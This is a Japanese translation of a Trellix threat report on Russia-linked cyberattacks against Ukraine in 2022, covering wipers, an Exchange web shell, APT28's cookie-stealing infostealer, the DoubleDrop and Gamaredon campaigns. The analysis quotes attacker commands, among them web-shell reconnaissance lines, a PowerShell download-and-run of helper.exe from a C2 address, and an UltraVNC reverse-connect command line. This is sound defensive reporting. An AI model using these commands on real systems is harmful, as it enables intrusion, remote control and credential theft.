

同じサーバー(82.221.139[.]137)には、さらにフィッシングの疑いのあるページがホストされていました。興味深いことに、このページには、このメールサーバーを利用するにはJavaScriptをオンにするように、との警告が明示されています。

図11.別の疑わしいフィッシングページ

図11.別の疑わしいフィッシングページ

このIPアドレス82.221.139[.]137は、ウクライナのサイバーセキュリティセンターとCSOCになりすました他のスピアフィッシングキャンペーンでも観測されています。

ワイパー

戦時中に生き残るためには通信が不可欠ですが、この地域では敵対的なマルウェア攻撃によって通信システムを「ワイプ」することが広まっています。ワイパーの目的は、実行されたデバイスと、他の接続されたデバイスを消去することにあります。実行に成功すると、そのデバイスは使えなくなり、バックアップがあろうとなかろうと全く機能しなくなります。機器1台の復旧にはそれほど時間がかからないかもしれませんが、企業や政府全体への攻撃の復旧には数ヶ月を要し、コミュニケーション、データへのアクセスと調整が重要な場合には混乱が生じる可能性があります。



攻撃主体は、ワイパーを選ぶ際に、その武器が自分に対して使われる可能性があることを知っているのです。ダメージを与えることもさることながら、敵の防御力がいかに「弱い」かを示すプロパガンダとして使われることも多いのです。下図では、紛争発生以降に観測されたさまざまなワイパーファミリーを帰属も含めて可視化しています。Ember BearとAPT28はロシアの国家的な攻撃主体で、その他のグループは親ロシアまたは親ウクライナであると思われますが、その主張が確かであるとの十分な証拠は得られていません。

図12.ワイパーファミリーとその属性

図12.ワイパーファミリーとその属性

ワイパーを展開するためには、攻撃主体は物理ディスクにアクセスする必要があり、それには管理者権限またはシステム権限が必要なことに留意することが重要です。私たちは、攻撃主体が信頼できるツールや盗まれた証明書を使用し、ランサムウェアを模倣し、これらの攻撃ツールを検出されないように隠し、ネットワークにアクセスできる状態を確保するためにいくつかの戦術を採用していることを確認しています。

Trellix Threat Labsは、ある時攻撃主体が被害者のシステムを消去する目的で被害者のネットワークにアクセスするのを観察したのですが、最初のワイパー(WhisperGate)が作動しなかったとき、攻撃主体が代わりに別のワイパー(HermeticWiper)を配備するのにわずか2時間半しかかかりませんでした。

Exchangeサーバーが標的に

また2022年3月、ウクライナのある顧客は、脆弱性を利用して内部ネットワークを攻撃し、アウトプットをインターネットからアクセス可能なファイルに保存するアクティビティを検知しています。以下のコマンドラインでは、攻撃主体がシステムから情報を取得し、OWA Exchange ウェブサーバーにホストされているファイル「owafont_ua.css」に対してコマンドの出力を書き込んでいることが確認できます。

Windows Updateの仕組みの一部である「usoshared」フォルダの内容を確認したところ、このフォルダには、Windowsシステムカーネルからのシステムログイベントを含むファイル、etlファイルが多く含まれていることがわかりました。

c:\windows\system32\cmd.exe /c dir c:\programdata\usoshared > “C:\Program Files\Microsoft\Exchange

Server\V15\FrontEnd\HttpProxy\owa\auth\current\themes\resources\owafont_ua.css”

ここで、攻撃者は、詳細なスケジュールされたタスクがシステム上に存在するかどうかを発見するためにコマンドを起動しています。

c:\windows\system32\cmd.exe /c schtasks /query /v > “C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\current\themes\resources\owafont_ua.css”

systeminfoのクエリ:

c:\windows\system32\cmd.exe /c systeminfo > “C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\current\themes\resources\owafont_ua.css”

タスクリストのクエリ:

c:\windows\system32\cmd.exe /c tasklist >> “C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\current\themes\resources\owafont_ua.css”

被害者のシステム上のアクティブなTCPネットワーク接続を照会:

c:\windows\system32\cmd.exe /c netstat -anbp tcp >> “C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\current\themes\resources\owafont_ua.css”

ネットワーク上のより多くのホストを検出するためにホスト上のARPテーブル/キャッシュを表示:

c:\windows\system32\cmd.exe /c arp -a >> “C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\current\themes\resources\owafont_ua.css”

これらのコマンドは、同じExchangeサーバーに保存されているWebシェルを使って、非常に迅速に実行されました。

UAC-0056



2022年4月、Trellix Labsは、ウクライナCERTがロシアの脅威グループUAC-0056に帰属することを示す事柄を観察しました。攻撃は主にウクライナ政府およびエネルギー部門を標的にしています。

不正アクセスされたメールアカウントから、悪意のあるExcel文書が添付ファイルとして送信されました。ドキュメントを開くと、埋め込まれたコードが構築されて実行されるか、インターネットから次のステージをダウンロードすることになります。次のステージは、インプラントからCobalt Strikeのビーコンまで幅広いものです。侵害されたサイト、Discordサーバー、および事前にステージングされたドメインにこれらのインプラントが保存されていることが観察されています。このインプラントは、「Graphsteel」や「Grimplant」と呼ばれ、ユーザーの認証情報やネットワーク情報を盗み出し、gRPCというGoogleの高性能リモートプロシージャコール(RPC)フレームワークを使って、情報を暗号化してC2へ流出させるために実装されています。

図13.攻撃の概要 GraphSteelとGrimplant

図13.攻撃の概要 GraphSteelとGrimplant



APT28

2022年4月18日、侵害されたukr[.]netのアカウントからと思われる、件名「ua_report」の悪質なメールが、弊社のメールゲートウェイで観測されました。このメールは、「Operation ‘The Eye of Sauron’ results(『サウロンの眼』作戦の成果」)」という一文と、添付ファイルを開くために必要なパスワードで、被害者を誘うものでした。

図14.攻撃フローの概要 APT28攻撃

図14.攻撃フローの概要 APT28攻撃

パスワードで保護された自己解凍型のRARを実行すると、“Doc_Viewer.exe” または “DocumentSaver.exe” という実行ファイルと “SQLite.Interop.dll” という DLL がシステム上にドロップされます。この実行ファイルは、バンドルされたDLLを使用して、様々なブラウザのSQLiteデータベースと対話し、保存された資格情報とクッキーを抽出する.NET infostealerです。この活動は、GoogleのTAGによって報告され、ロシアのGRUとの関係で知られる悪名高いAPT28、別名Fancy Bearの脅威アクターによるものとみなされました。

実行時には、以下のコードに見られるようにSQLite DLLと悪意のある実行ファイルを削除することでその痕跡を消し、ステルス攻撃を行います。

cmd.exe /C Del SQLite.Interop.dll

cmd.exe /C Del C:\Users\



これは、.NETマルウェアが資格情報を盗む例です。具体的には、Firefoxデータベースに保存されているCookieを取得しようとします。Cookieには、ユーザーからセッションを乗っ取ってそのユーザーになりすますために悪用される可能性のある値が含まれている可能性があります。

図15.Cookie値を取得するコード例

図15.Cookie値を取得するコード例

盗んだ認証情報を収集し終わると、.NETサンプルは、サンプルに埋め込まれた盗まれたIMAP認証情報を利用して、盗んだ情報を流出させます。以下の漏洩したアカウントが、該当するIMAPサーバーへの接続に使用されていることが確認されています。

- events@sartoc.com – 144.208.77.]68:143

- gopal@hhaisoffice.com – 216.40.42.]5:143



DoubleDrop

弊社の顧客のウクライナの政府機関の一般メールアドレスの1つがスピアフィッシングメールを受信しました。このメールには、Google DriveのURLであるdrive.google.com/file/1JBYjdNp5NnvJyYtR5azWBuRZZIjhto9zに格納されているZIPアーカイブのカタログを示すメッセージが含まれています。アーカイブを開くには、受信者はパスワード(“&#ifYQFl”、引用符なし)が必要ですが、以下のようにメール本文にパスワードが記載されています。

Добрий день, мене звати Андрій, Я є співробітником ДК “Укроборонпром”. На

сьогоднішній день у нас виникли потреби в доукомплектування, зокрема в

даний момент актуальні деталі до БМП і патрони до стрілецької зброї, мені

дали ваш контакт і сказали що ви можете посприяти в цьому напрямку. Що

стосується юридичної частини ми направимо Вам офіційні листи. Будь ласка

подивіться в архіві чи є у вас комплектуючі, які ви можете надати нам.

Пароль до архіву: &#ifYQFl

(アーカイブパスワード:&#ifYQFl)

Слава Україні!

(ウクライナに栄光あれ!)

Необхідні частини.zip

図16.攻撃フローの概要 DoubleDrop

図16.攻撃フローの概要 DoubleDrop

LNKファイルには、実行するPowerShellの参照コマンドが含まれており、base64でエンコードされたコマンドを非表示のウィンドウで実行します。デコードされたコマンドを以下に示します。

New-Object

(System.New.WebClient).DownloadFile(“http://78.40.219.]13:8888/file”, “$env:temp\helper.exe “);

Start-Process -FilePath “$env:temp\helper.exe” -ArgumentList “–host 46.229.215.108 –port 4433” -WindowStyle Hidden;

rm $pwd\*.lnk;

新しく作成されたWebクライアントは、指定されたURLから、一時ファイルのディレクトリにある「helper.exe」ファイルをダウンロードするために使用されます。なお、追加された括弧部分は元のスクリプトには存在せず、この記事でURLをデファングするために使用しています。新たにダウンロードされた実行ファイルは、非表示のウィンドウで新しいプロセスを使用するホストとポートを指定する4つの引数とともに実行されます。最後に、この実行連鎖を開始したLNKファイルが削除されます。

エンドポイントの一つを調査することで、次のような経路があることがわかりました。

C:\Users\*********\AppData\Local\Temp\helper.exe\” –host 46.229.215.108 –port 4433

helper.exeバイナリはGO言語で記述されています。このバイナリの解析を難しくするために、難読化した文字列やガベージコードなど、いくつかの解析対策のトリックが仕掛けられています。

ログファイルから、helper.exeがレジストリからシステム情報を照会し、それをC2サーバーに送信していることが確認されました。またcookies、フォーム履歴、パスワードなどインターネットブラウザの情報も収集、転送されていました。トラフィック分析から、C2サーバーがそのための特別な「data」フォルダをホストしていたことが観察されます。

Post “https://46.229.215.]108:4433/data”: write tcp X.X.X.X:49202->46.229.215.108:4433: wsasend

同時にバッチスクリプトがインストールされ、初期情報を収集した後、helper.exeとバッチスクリプトを削除します。

chcp 65001~~TaskKill /F /IM 3796~~Timeout /T 2 /Nobreak~~Del /a

\”C:\Users\********\AppData\Local\Temp\helper.exe\

cmd.exe \”/C C:\Users\***\AppData\Local\Temp/1.bat & Del 1.bat\

全体として、被害者を危険にさらし、ネットワークへのさらなるアクセスを得るために使用できる情報をなるべく多く収集するために可能な限り検出を回避しようと巧妙に設定された操作が観察されました。

Gamaredonの活動



Trellix Threat Labsは、ウクライナの顧客の1人にUltraVNCリモート管理ツールの存在を検出しました。リモート管理ツールは、セキュリティ制御をバイパスするためによく使用されます。実行可能ファイルは、次のパスで検出されました。

C:\Users\

cedbbbc4deb6569c23aa20ac64ad1c2b2bef6f7b3405cef861f26a0b44d836d9

最初のデータからピボットして、SFXアーカイブの親ファイルを発見しました。

図17.攻撃フローの概要

図17.攻撃フローの概要



自己解凍型アーカイブには、以下のコマンドがあります。

図18.SFXコンフィグオプション

図18.SFXコンフィグオプション

これは、基本的にアーカイブ内のファイルを%APPDATA%フォルダーに展開し、14991.cmdバッチファイルを実行します。



14991.cmdバッチファイルの内容は次のとおりです。

図19.14991.cmdファイルの内容

図19.14991.cmdファイルの内容

これは、基本的に31850.iniをwuauclt.exeにコピーし、以下のコマンドラインでwuauctl.exeを起動します。

“%CD%\wuauclt.exe” -autoreconnect -id:%RANDOM% -connect torrent-vnc.ddns[.]net:5612

これらのコマンドラインオプションのそれぞれの利点は次の通りです。

- wuauclt.exe – MicrosoftのWindows Update自動更新クライアントに見せかけたUltraVNCサーバ

- autoreconnect – 接続が切れた場合、リスニングしているビューアーへの再接続を試みます。

- connect – 指定したホストとポートでリピータホストに逆接続します。この接続は被害者によって開始されるため、ファイアウォールの制限をバイパスする目的で使用されます。

- id – リピータに固有のUltraVNCサーバの識別子として機能します。このリピータ設定の利点は主に2つあります。

- 複数のサーバーへの接続が可能です。これにより、攻撃者はすべての被害者に同じペイロードを使用できるようになり、将来のキャンペーンでペイロードを再利用したい場合は、攻撃者はこのリピーターC2ホストを変更することもできます。

- Repeaterホストは、サーバーとビューアーのプロキシとして機能します。これにより、攻撃者はUltraVNCビューアを実行している実際のホストをマスクすることができます。

UltraVNC.iniはUltraVNCサーバーで消費されるUltraVNCの設定ファイルです。rc4.key, MSRC4Plugin_for_sc.dsm ファイルは、UltraVNC サーバプログラムによって UltraVNC ネットワークトラフィックを暗号化するために使われるものでもあります。

状況に対する支援活動

Trellixはかねてからウクライナに重要な顧客基盤を有しており、同国を標的としたサイバー攻撃が激化した際には、政府や業界のパートナーと緊密に連携し、進化する脅威の状況をより明確に把握できるようにしてきました。私たちは、悪質なサイバー活動からこの地域をサポートするため、知識の共有にとどまらず、さまざまなセキュリティアプライアンスを無償で提供しています(保護を最も必要とする組織にアプライアンスの一部を導入いただいた Mandiant社にあらためて感謝します)。

※本ページの内容は2022年6月6日(US時間)更新の以下のTrellix Storiesの内容です。

原文: Growling Bears Make Thunderous Noise

著者: Trellix